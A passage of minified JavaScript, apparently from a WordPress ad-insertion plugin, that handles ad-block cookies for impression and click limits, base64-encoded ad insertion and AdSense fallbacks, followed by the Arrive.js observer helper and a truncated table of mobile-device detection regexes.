ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 